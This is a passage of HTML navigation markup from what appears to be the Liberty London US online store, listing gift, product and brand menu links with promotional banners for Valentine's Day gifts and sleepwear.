                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
